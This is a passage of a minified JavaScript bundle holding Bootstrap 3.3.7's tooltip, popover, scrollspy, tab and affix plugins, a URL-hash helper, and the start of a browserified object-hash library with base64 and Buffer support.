d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue())return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.7",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.7",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){
  this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return e<c&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(e+g<=a-d)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&e<=c?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);;
/* AUTOGENERATED: hash.js */
(function(a,b){"use strict";var c=function(){var b=function(){var b=a.location.hash?a.location.hash.substr(1).split("&"):[],c={};for(var d=0;d<b.length;d++){var e=b[d].split("=");c[e[0]]=decodeURIComponent(e[1])}return c};var c=function(b){var c=[];for(var d in b){c.push(d+"="+encodeURIComponent(b[d]))}a.location.hash=c.join("&")};return{get:function(a){var c=b();if(a){return c[a]}else{return c}},add:function(a){var d=b();for(var e in a){d[e]=a[e]}c(d)},remove:function(a){a=typeof a=="string"?[a]:a;var d=b();for(var e=0;e<a.length;e++){delete d[a[e]]}c(d)},clear:function(){c({})}}}();a.hash=c})(window);;
/* AUTOGENERATED: object_hash.js */
!function(e){if("object"==typeof exports)module.exports=e();else if("function"==typeof define&&define.amd)define(e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.objectHash=e()}}(function(){return function e(t,r,n){function o(u,a){if(!r[u]){if(!t[u]){var s="function"==typeof require&&require;if(!a&&s)return s(u,!0);if(i)return i(u,!0);throw new Error("Cannot find module '"+u+"'")}var f=r[u]={exports:{}};t[u][0].call(f.exports,function(e){var r=t[u][1][e];return o(r?r:e)},f,f.exports,e,t,r,n)}return r[u].exports}for(var i="function"==typeof require&&require,u=0;u<n.length;u++)o(n[u]);return o}({1:[function(e,t,r){(function(n,o,i,u,a,s,f,c,l){"use strict";function d(e,t){return t=h(e,t),g(e,t)}function h(e,t){var r=m.getHashes?m.getHashes():["sha1","md5"],n=["buffer","hex","binary","base64"];if(t=t||{},t.algorithm=t.algorithm||"sha1",t.encoding=t.encoding||"hex",t.excludeValues=t.excludeValues?!0:!1,t.algorithm=t.algorithm.toLowerCase(),t.encoding=t.encoding.toLowerCase(),t.ignoreUnknown=t.ignoreUnknown!==!0?!1:!0,t.respectType=t.respectType===!1?!1:!0,t.respectFunctionNames=t.respectFunctionNames===!1?!1:!0,t.respectFunctionProperties=t.respectFunctionProperties===!1?!1:!0,t.unorderedArrays=t.unorderedArrays!==!0?!1:!0,t.unorderedSets=t.unorderedSets===!1?!1:!0,t.replacer=t.replacer||void 0,"undefined"==typeof e)throw new Error("Object argument required.");r.push("passthrough");for(var o=0;o<r.length;++o)r[o].toLowerCase()===t.algorithm.toLowerCase()&&(t.algorithm=r[o]);if(-1===r.indexOf(t.algorithm))throw new Error('Algorithm "'+t.algorithm+'"  not supported. supported values: '+r.join(", "));if(-1===n.indexOf(t.encoding)&&"passthrough"!==t.algorithm)throw new Error('Encoding "'+t.encoding+'"  not supported. supported values: '+n.join(", "));return t}function p(e){if("function"!=typeof e)return!1;var t=/^function\s+\w*\s*\(\s*\)\s*{\s+\[native code\]\s+}$/i;return null!=t.exec(Function.prototype.toString.call(e))}function g(e,t){var r;r="passthrough"!==t.algorithm?m.createHash(t.algorithm):new y,"undefined"==typeof r.write&&(r.write=r.update,r.end=r.update);var n=w(t,r);if(n.dispatch(e),r.end(""),"undefined"==typeof r.read&&"function"==typeof r.digest)return r.digest("buffer"===t.encoding?void 0:t.encoding);var o=r.read();return"buffer"===t.encoding?o:o.toString(t.encoding)}function w(e,t,r){return r=r||[],{dispatch:function(t){e.replacer&&(t=e.replacer(t));var r=typeof t;return null===t&&(r="null"),this["_"+r](t)},_object:function(n){var o=/\[object (.*)\]/i,u=Object.prototype.toString.call(n),a=o.exec(u);a=a?a[1]:"unknown:["+u+"]",a=a.toLowerCase();var s=null;if((s=r.indexOf(n))>=0)return this.dispatch("[CIRCULAR:"+s+"]");if(r.push(n),"undefined"!=typeof i&&i.isBuffer&&i.isBuffer(n))return t.write("buffer:"),t.write(n);if("object"===a||"function"===a){var f=Object.keys(n).sort();e.respectType===!1||p(n)||f.splice(0,0,"prototype","__proto__","constructor"),t.write("object:"+f.length+":");var c=this;return f.forEach(function(r){c.dispatch(r),t.write(":"),e.excludeValues||c.dispatch(n[r]),t.write(",")})}if(!this["_"+a]){if(e.ignoreUnknown)return t.write("["+a+"]");throw new Error('Unknown object type "'+a+'"')}this["_"+a](n)},_array:function(n,o){o="undefined"!=typeof o?o:e.unorderedArrays!==!1;var i=this;if(t.write("array:"+n.length+":"),!o||n.length<=1)return n.forEach(function(e){return i.dispatch(e)});var u=[],a=n.map(function(t){var n=new y,o=r.slice(),i=w(e,n,o);return i.dispatch(t),u=u.concat(o.slice(r.length)),n.read().toString()});return r=r.concat(u),a.sort(),this._array(a,!1)},_date:function(e){return t.write("date:"+e.toJSON())},_symbol:function(e){return t.write("symbol:"+e.toString(),"utf8")},_error:function(e){return t.write("error:"+e.toString(),"utf8")},_boolean:function(e){return t.write("bool:"+e.toString())},_string:function(e){t.write("string:"+e.length+":"),t.write(e,"utf8")},_function:function(r){t.write("fn:"),p(r)?this.dispatch("[native]"):this.dispatch(r.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(r.name)),e.respectFunctionProperties&&this._object(r)},_number:function(e){return t.write("number:"+e.toString())},_xml:function(e){return t.write("xml:"+e.toString(),"utf8")},_null:function(){return t.write("Null")},_undefined:function(){return t.write("Undefined")},_regexp:function(e){return t.write("regex:"+e.toString(),"utf8")},_uint8array:function(e){return t.write("uint8array:"),this.dispatch(Array.prototype.slice.call(e))},_uint8clampedarray:function(e){return t.write("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(e))},_int8array:function(e){return t.write("uint8array:"),this.dispatch(Array.prototype.slice.call(e))},_uint16array:function(e){return t.write("uint16array:"),this.dispatch(Array.prototype.slice.call(e))},_int16array:function(e){return t.write("uint16array:"),this.dispatch(Array.prototype.slice.call(e))},_uint32array:function(e){return t.write("uint32array:"),this.dispatch(Array.prototype.slice.call(e))},_int32array:function(e){return t.write("uint32array:"),this.dispatch(Array.prototype.slice.call(e))},_float32array:function(e){return t.write("float32array:"),this.dispatch(Array.prototype.slice.call(e))},_float64array:function(e){return t.write("float64array:"),this.dispatch(Array.prototype.slice.call(e))},_arraybuffer:function(e){return t.write("arraybuffer:"),this.dispatch(new Uint8Array(e))},_url:function(e){return t.write("url:"+e.toString(),"utf8")},_map:function(r){t.write("map:");var n=Array.from(r);return this._array(n,e.unorderedSets!==!1)},_set:function(r){t.write("set:");var n=Array.from(r);return this._array(n,e.unorderedSets!==!1)},_blob:function(){if(e.ignoreUnknown)return t.write("[blob]");throw Error('Hashing Blob objects is currently not supported\n(see https://github.com/puleos/object-hash/issues/26)\nUse "options.replacer" or "options.ignoreUnknown"\n')},_domwindow:function(){return t.write("domwindow")},_process:function(){return t.write("process")},_timer:function(){return t.write("timer")},_pipe:function(){return t.write("pipe")},_tcp:function(){return t.write("tcp")},_udp:function(){return t.write("udp")},_tty:function(){return t.write("tty")},_statwatcher:function(){return t.write("statwatcher")},_securecontext:function(){return t.write("securecontext")},_connection:function(){return t.write("connection")},_zlib:function(){return t.write("zlib")},_context:function(){return t.write("context")},_nodescript:function(){return t.write("nodescript")},_httpparser:function(){return t.write("httpparser")},_dataview:function(){return t.write("dataview")},_signal:function(){return t.write("signal")},_fsevent:function(){return t.write("fsevent")},_tlswrap:function(){return t.write("tlswrap")}}}function y(){return{buf:"",write:function(e){this.buf+=e},end:function(e){this.buf+=e},read:function(){return this.buf}}}var m=e("crypto");r=t.exports=d,r.sha1=function(e){return d(e)},r.keys=function(e){return d(e,{excludeValues:!0,algorithm:"sha1",encoding:"hex"})},r.MD5=function(e){return d(e,{algorithm:"md5",encoding:"hex"})},r.keysMD5=function(e){return d(e,{algorithm:"md5",encoding:"hex",excludeValues:!0})},r.writeToStream=function(e,t,r){return"undefined"==typeof r&&(r=t,t={}),t=h(e,t),w(t,r).dispatch(e)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/fake_50da2638.js","/")},{buffer:3,crypto:5,lYpoI2:10}],2:[function(e,t,r){(function(e,t,n,o,i,u,a,s,f){var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";!function(e){"use strict";function t(e){var t=e.charCodeAt(0);return t===i||t===l?62:t===u||t===d?63:a>t?-1:a+10>t?t-a+26+26:f+26>t?t-f:s+26>t?t-s+26:void 0}function r(e){function r(e){f[l++]=e}var n,i,u,a,s,f;if(e.length%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var c=e.length;s="="===e.charAt(c-2)?2:"="===e.charAt(c-1)?1:0,f=new o(3*e.length/4-s),u=s>0?e.length-4:e.length;var l=0;for(n=0,i=0;u>n;n+=4,i+=3)a=t(e.charAt(n))<<18|t(e.charAt(n+1))<<12|t(e.charAt(n+2))<<6|t(e.charAt(n+3)),r((16711680&a)>>16),r((65280&a)>>8),r(255&a);return 2===s?(a=t(e.charAt(n))<<2|t(e.charAt(n+1))>>4,r(255&a)):1===s&&(a=t(e.charAt(n))<<10|t(e.charAt(n+1))<<4|t(e.charAt(n+2))>>2,r(a>>8&255),r(255&a)),f}function n(e){function t(e){return c.charAt(e)}function r(e){return t(e>>18&63)+t(e>>12&63)+t(e>>6&63)+t(63&e)}var n,o,i,u=e.length%3,a="";for(n=0,i=e.length-u;i>n;n+=3)o=(e[n]<<16)+(e[n+1]<<8)+e[n+2],a+=r(o);switch(u){case 1:o=e[e.length-1],a+=t(o>>2),a+=t(o<<4&63),a+="==";break;case 2:o=(e[e.length-2]<<8)+e[e.length-1],a+=t(o>>10),a+=t(o>>4&63),a+=t(o<<2&63),a+="="}return a}var o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="+".charCodeAt(0),u="/".charCodeAt(0),a="0".charCodeAt(0),s="a".charCodeAt(0),f="A".charCodeAt(0),l="-".charCodeAt(0),d="_".charCodeAt(0);e.toByteArray=r,e.fromByteArray=n}("undefined"==typeof r?this.base64js={}:r)}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/base64-js/lib/b64.js","/node_modules/gulp-browserify/node_modules/base64-js/lib")},{buffer:3,lYpoI2:10}],3:[function(e,t,r){(function(t,n,o,i,u,a,s,f,c){function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var n=typeof e;if("base64"===t&&"string"===n)for(e=N(e);e.length%4!==0;)e+="=";var i;if("number"===n)i=F(e);else if("string"===n)i=o.byteLength(e,t);else{if("object"!==n)throw new Error("First argument needs to be a number, array or string.");i=F(e.length)}var u;o._useTypedArrays?u=o._augment(new Uint8Array(i)):(u=this,u.length=i,u._isBuffer=!0);var a;if(o._useTypedArrays&&"number"==typeof e.byteLength)u._set(e);else if(O(e))for(a=0;i>a;a++)o.isBuffer(e)?u[a]=e.readUInt8(a):u[a]=e[a];else if("string"===n)u.write(e,0,t);else if("number"===n&&!o._useTypedArrays&&!r)for(a=0;i>a;a++)u[a]=0;return u}function l(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n),n>i&&(n=i)):n=i;var u=t.length;G(u%2===0,"Invalid hex string"),n>u/2&&(n=u/2);for(var a=0;n>a;a++){var s=parseInt(t.substr(2*a,2),16);G(!isNaN(s),"Invalid hex string"),e[r+a]=s}return o._charsWritten=2*a,a}function d(e,t,r,n){var i=o._charsWritten=W(V(t),e,r,n);return i}function h(e,t,r,n){var i=o._charsWritten=W(q(t),e,r,n);return i}function p(e,t,r,n){return h(e,t,r,n)}function g(e,t,r,n){var i=o._charsWritten=W(R(t),e,r,n);return i}function w(e,t,r,n){var i=o._charsWritten=W(P(t),e,r,n);return i}function y(e,t,r){return 0===t&&r===e.length?K.fromByteArray(e):K.fromByteArray(e.slice(t,r))}function m(e,t,r){var n="",o="";r=Math.min(e.length,r);for(var i=t;r>i;i++)e[i]<=127?(n+=J(o)+String.fromCharCode(e[i]),o=""):o+="%"+e[i].toString(16);return n+J(o)}function b(e,t,r){var n="";r=Math.min(e.length,r);for(var o=t;r>o;o++)n+=String.fromCharCode(e[o]);return n}function v(e,t,r){return b(e,t,r)}function _(e,t,r){var n=e.length;(!t||0>t)&&(t=0),(!r||0>r||r>n)&&(r=n);for(var o="",i=t;r>i;i++)o+=H(e[i]);return o}function E(e,t,r){for(var n=e.slice(t,r),o="",i=0;i<n.length;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function I(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+1<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i;return r?(i=e[t],o>t+1&&(i|=e[t+1]<<8)):(i=e[t]<<8,o>t+1&&(i|=e[t+1])),i}}function A(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+3<e.length,"Trying to read beyond 